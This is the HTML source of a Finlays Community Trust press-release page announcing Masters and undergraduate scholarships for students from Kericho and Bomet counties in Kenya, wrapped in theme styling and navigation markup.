			#top-bar-social li:nth-child(odd) a{color:#1773EA}#top-bar-social li:nth-child(even) a{color:#F70000}#top-bar-social li a{color:#000}.h150{height:130px}h2.sp-pcp-title{height:120px}header.entry-header.clr{text-align:center;color:#046a38}h1.single-post-title.entry-title{color:#046a38}a.sp-pcp-thumb.no-lightbox img{height:200px;width:600px}.sp-pcp-post .sp-pcp-post-content .sp-pcp-readmore a{text-transform:capitalize;font-size:15px}@media screen and (min-width:1200px){#site-logo #site-logo-inner a img{width:212px}}@media screen and (min-width:1300px){#site-logo #site-logo-inner a img{width:270px}}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#046a38}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#046a38}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#046a38}.widget-title{border-color:#046a38}blockquote{border-color:#046a38}.wp-block-quote{border-color:#046a38}#searchform-dropdown{border-color:#046a38}.dropdown-menu .sub-menu{border-color:#046a38}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#046a38}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#046a38}.social-widget li.oceanwp-email a:hover{border-color:#046a38}#respond #cancel-comment-reply-link:hover{border-color:#046a38}body .contact-info-widget.big-icons li:hover i{border-color:#046a38}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#046a38}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#046a38}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#00b140}a:hover{color:#edbb00}a:hover .owp-icon use{stroke:#edbb00}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#edbb00}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#f7b100}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#3f3f3f}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#00b140}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#00b140}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#046a38}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#046a38}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:292px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:189px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:200px}/* Topbar */#top-bar-social li a{font-size:20px}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#1e73be!important}#top-bar-social li a:hover .owp-icon use{stroke:#1e73be!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#046a38}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#1e73be}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#00b140}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}/* Footer Copyright */#footer-bottom{background-color:#046a38}#footer-bottom,#footer-bottom p{color:#d1d1d1}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Lato;font-weight:400;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8;text-transform:uppercase}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2897 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanwp-child eio-default oceanwp-theme dropdown-mobile default-breakpoint content-full-width post-in-category-press-release has-parallax-footer elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://finlayscommunitytrust.co.ke/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="800" height="255" src="https://finlayscommunitytrust.co.ke/wp-content/uploads/2021/08/FCT-Logo-updated.png" class="custom-logo" alt="Finlays Community Trust" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main" class="main-menu dropdown-menu sf-menu"><li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="https://finlayscommunitytrust.co.ke/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1891"><a href="https://finlayscommunitytrust.co.ke/our-story/" class="menu-link"><span class="text-wrap">Our Story<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-background" class="menu-link"><span class="text-wrap">Background</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-716"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-purpose" class="menu-link"><span class="text-wrap">Purpose and Governance</span></a></li>	<li id="menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-commitment" class="menu-link"><span class="text-wrap">Our Commitment</span></a></li>	<li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-trustees" class="menu-link"><span class="text-wrap">Trustees</span></a></li>	<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-founder" class="menu-link"><span class="text-wrap">Founder</span></a></li></ul>
</li><li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-498"><a href="https://finlayscommunitytrust.co.ke/we-focus-on/" class="menu-link"><span class="text-wrap">We Focus On<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-499"><a href="https://finlayscommunitytrust.co.ke/scholarships/" class="menu-link"><span class="text-wrap">Scholarships<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-501"><a href="https://finlayscommunitytrust.co.ke/secondary-school-scholarships/" class="menu-link"><span class="text-wrap">Secondary School Scholarship Programme</span></a></li>		<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-502"><a href="https://finlayscommunitytrust.co.ke/undergraduate-scholarships/" class="menu-link"><span class="text-wrap">Undergraduate Scholarship Programme</span></a></li>		<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-500"><a href="https://finlayscommunitytrust.co.ke/masters-scholarship-program/" class="menu-link"><span class="text-wrap">Masters Scholarship Programme</span></a></li>		<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a href="https://finlayscommunitytrust.co.ke/tvet-scholarships/" class="menu-link"><span class="text-wrap">TVET Scholarships</span></a></li>	</ul>
</li>	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3408"><a href="https://finlayscommunitytrust.co.ke/mentorship/" class="menu-link"><span class="text-wrap">The Student Mentorship Program</span></a></li>	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-613"><a href="https://finlayscommunitytrust.co.ke/infrastructural-projects/" class="menu-link"><span class="text-wrap">Infrastructural Projects</span></a></li>	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-612"><a href="https://finlayscommunitytrust.co.ke/water-projects/" class="menu-link"><span class="text-wrap">Water Projects</span></a></li>	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-611"><a href="https://finlayscommunitytrust.co.ke/environmental-conservation/" class="menu-link"><span class="text-wrap">Environmental Conservation</span></a></li>	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3407"><a href="https://finlayscommunitytrust.co.ke/the-outgrowers-project/" class="menu-link"><span class="text-wrap">The Outgrowers Project</span></a></li>	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://finlayscommunitytrust.co.ke/disaster-relief/" class="menu-link"><span class="text-wrap">Disaster Relief</span></a></li></ul>
</li><li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-516"><a href="https://finlayscommunitytrust.co.ke/media-room/" class="menu-link"><span class="text-wrap">Media Centre<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1308"><a href="https://finlayscommunitytrust.co.ke/media-room/" class="menu-link"><span class="text-wrap">Press Release</span></a></li>	<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://finlayscommunitytrust.co.ke/reports/" class="menu-link"><span class="text-wrap">Reports</span></a></li>	<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://finlayscommunitytrust.co.ke/photo-gallery/" class="menu-link"><span class="text-wrap">Photo Gallery</span></a></li>	<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://finlayscommunitytrust.co.ke/media-room/video-gallery/" class="menu-link"><span class="text-wrap">Video Gallery</span></a></li></ul>
</li><li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://finlayscommunitytrust.co.ke/announcements/" class="menu-link"><span class="text-wrap">Announcements</span></a></li><li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://finlayscommunitytrust.co.ke/partners/" class="menu-link"><span class="text-wrap">Partners</span></a></li><li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://finlayscommunitytrust.co.ke/faq/" class="menu-link"><span class="text-wrap">FAQ’S</span></a></li><li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://finlayscommunitytrust.co.ke/contact-us/" class="menu-link"><span class="text-wrap">Contact Us</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="https://finlayscommunitytrust.co.ke/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1891"><a href="https://finlayscommunitytrust.co.ke/our-story/">Our Story</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-background">Background</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-716"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-purpose">Purpose and Governance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-commitment">Our Commitment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-trustees">Trustees</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726"><a href="https://finlayscommunitytrust.co.ke/our-story/#story-founder">Founder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-498"><a href="https://finlayscommunitytrust.co.ke/we-focus-on/">We Focus On</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-499"><a href="https://finlayscommunitytrust.co.ke/scholarships/">Scholarships</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-501"><a href="https://finlayscommunitytrust.co.ke/secondary-school-scholarships/">Secondary School Scholarship Programme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-502"><a href="https://finlayscommunitytrust.co.ke/undergraduate-scholarships/">Undergraduate Scholarship Programme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-500"><a href="https://finlayscommunitytrust.co.ke/masters-scholarship-program/">Masters Scholarship Programme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a href="https://finlayscommunitytrust.co.ke/tvet-scholarships/">TVET Scholarships</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3408"><a href="https://finlayscommunitytrust.co.ke/mentorship/">The Student Mentorship Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-613"><a href="https://finlayscommunitytrust.co.ke/infrastructural-projects/">Infrastructural Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-612"><a href="https://finlayscommunitytrust.co.ke/water-projects/">Water Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-611"><a href="https://finlayscommunitytrust.co.ke/environmental-conservation/">Environmental Conservation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3407"><a href="https://finlayscommunitytrust.co.ke/the-outgrowers-project/">The Outgrowers Project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://finlayscommunitytrust.co.ke/disaster-relief/">Disaster Relief</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-516"><a href="https://finlayscommunitytrust.co.ke/media-room/">Media Centre</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1308"><a href="https://finlayscommunitytrust.co.ke/media-room/">Press Release</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://finlayscommunitytrust.co.ke/reports/">Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://finlayscommunitytrust.co.ke/photo-gallery/">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://finlayscommunitytrust.co.ke/media-room/video-gallery/">Video Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://finlayscommunitytrust.co.ke/announcements/">Announcements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://finlayscommunitytrust.co.ke/partners/">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://finlayscommunitytrust.co.ke/faq/">FAQ’S</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://finlayscommunitytrust.co.ke/contact-us/">Contact Us</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://finlayscommunitytrust.co.ke/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Finlays Community Trust Awards Prestigious Scholarships to Students From Kericho and Bomet Counties</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2897">

	

<header class="entry-header clr">
	<h1 class="single-post-title entry-title" itemprop="headline">Finlays Community Trust Awards Prestigious Scholarships to Students From Kericho and Bomet Counties</h1><!-- .single-post-title -->
</header><!-- .entry-header -->



<div class="entry-content clr" itemprop="text">
	<p>The Finlays Community Trust has today awarded 30 students scholarships through the Swire Masters Scholarship and the Undergraduate Degree Scholarship programs as it celebrates its one-year anniversary.</p>
<p>“Over the past year, we have intentionally worked with the community to identify investments that would create an enduring impact to them. For instance, under our education pillar, we have invested Ksh 10.7 million in the graduate Scholarship; providing inclusive opportunities to students to undertake their studies at a university of their choice in the UK. Further, we have invested over Ksh 45 million to educate 56 undergraduate students and Ksh 4 million in secondary school scholarships”, the Trust’s chairperson, Bishop Alfred Rotich highlighted during the celebration.</p>
<p>The Masters Scholarship was inspired by the need to provide beneficiaries with unique technical and soft skills, allowing them to compete in both the local and global labour markets. It is funded by Swire Group and administered by Finlays Community Trust. By exposing the students to different cultures, they are able to expand their personal and professional networks which are key to the development of their communities. Two students are chosen each year through a highly competitive process to pursue a master&#8217;s degree at a university of their choice in the United Kingdom. Since its inception, the scholarship has benefited 21 students and has cost more than Kshs 91.6 million.</p>
<p>The Undergraduate Scholarship was awarded to 28 recipients, 22 of whom were from the 11 constituencies in Kericho and Bomet counties (two from each constituency) and six (6) of whom were Finlays employees&#8217; dependents. The scholarship targets bright and needy students from the two counties. Each year, 28 students are accepted into the program. Students from all the eleven constituencies in the two counties are eligible for the scholarship. A highly competitive process is used to select the recipient. The scholarship is valued at Kshs. 150,000/= per student per academic year for the duration of the program. As part of the scholarship package, the recipients also receive a laptop computer. The scholarship has benefited 372 undergraduate degree students and has cost more than Ksh. 99 million since its inception.</p>
<p>Bishop Rotich also outlined other complimentary investments made under the education pillar with the launch of the mentorship program this year. “Under this program, we are reaching out to students so that they are inspired and are able to grow wholesomely thereby giving them the necessary life skills to navigate life after school and succeed in their careers.”</p>
